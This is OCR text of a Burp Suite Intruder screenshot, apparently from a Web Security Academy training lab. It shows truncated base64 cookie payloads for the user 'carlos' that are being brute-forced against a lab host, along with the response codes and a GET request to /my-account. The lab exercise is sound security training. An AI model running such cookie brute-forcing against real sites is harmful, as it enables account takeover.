 10. Intruder attack of https://0ac20021047d622283ba4747005500c1.web-security-acade
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length err
0 200 3346
1 Y2FybG9zOmUxMGFkYzM5NDliY... 302 173
2 Y2FybG9zOjVmNGRjYzNiNWFh... 302 173
3 Y2FybG9zOjI1ZDU1YWQyODNhY... 302 173
4 Y2FybG9zOmQ4NTc4ZWRmOD... 302 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 302 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YT... 302 173
7 Y2FybG9zOjgxZGM5YmRiNTJkM... 302 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 302 173
9 Y2FybG9zOmZjZWE5MjBmNzQ... 302 173
10 Y2FybG9zOjg2MjFmZmRiYzU2O... 302 173
11 Y2FybG9zOjQyOTdmNDRiMTM5... 302 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2Z... 302 173
13 Y2FybG9zOmU5OWExOGM0Mjh... 302 173
Request Response
Pretty Raw Hex
1 GET /my-account HTTP/2
2 Host: 0ac20021047d622283ba4747005500c1.web-security-academy.net
3 Cookie: stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhN
lInFUHrOfsi8G9XKvt5LAblEY3mXy1A1
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"